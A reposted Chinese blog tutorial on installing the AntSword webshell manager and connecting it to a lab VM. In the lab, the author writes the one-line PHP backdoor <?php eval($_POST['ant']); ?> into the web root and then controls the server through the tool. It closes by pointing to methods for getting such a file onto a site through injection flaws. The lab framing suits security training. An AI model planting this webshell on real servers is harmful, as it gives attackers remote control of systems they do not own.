目录

1 安装及设置

1.1 下载



- 下载蚁剑加载器。在蚁剑官方github下载,网址为https://github.com/AntSwordProject/AntSword-Loader,根据自己系统下载对应版本。

- 可以不下载源码,选择工作文件时下载器将自动安装最新源码,如果想利用现有源码,则在选择工作文件时选择已有源码目录。

1.2 安装

- 本次安装不指定已有源码,让软件直接下载最新版源码,创建一个文件夹,命名为“蚁剑工作目录”。



- 解压加载器,在该文件夹中找到安装程序,以管理员身份运行加载器。



- 点击初始化→选择第一步创建的文件夹→确定。

- 程序将自动下载安装,过程如下:



- 待安装过程结束后,再次打开加载器程序,则会打开蚁剑工作界面。

1.3 相关设置



在软件界面左上角,根据自己需要可对语言、代理等进行设置。

2 第一个Shell

2.1 实验环境



- 靶机:win2008虚拟机,部署WAMP环境,IP地址为192.168.1.5。

- 真实机:win10系统,部署中国蚁剑。

2.2 实验步骤

- 在靶机上,启动WAMP环境,在网站根目录下新建一个文件并命名为ant.php,写入语句



<?php eval($_POST['ant']); ?>,该语句的解释参考文章《PHP语言常见可注入函数》。 - 在真实机上,打开蚁剑软件,在工作界面空白处单击「鼠标右键」,弹出菜单,选择 「添加数据」。

- 在添加数据页面输入以下参数,其中星标的是必填项,URL是靶机刚刚添加文件的路径,密码是该文件中语句的密码。填写完毕后点击“添加”。

- 蚁剑界面上将显示刚刚建立的后门。

- 双击进入,可以看到管理界面就像本机文件管理器一样。

2.3 思考

本实验中在靶机下的php文件是我们自己建立的,在不自己建立文件的情况下,如何利用网站已有漏洞进行注入?参考文章《PHP注入漏洞利用实验》

3 总结

- 了解蚁剑的安装过程;

- 了解蚁剑的功能;

- 掌握蚁剑的基本使用方法。

参考文献

- 《蚁剑——语雀笔记》

本文转载自: https://blog.csdn.net/Fighting_hawk/article/details/123157610

版权归原作者 Fighting_hawk 所有, 如有侵权,请联系我们删除。

版权归原作者 Fighting_hawk 所有, 如有侵权,请联系我们删除。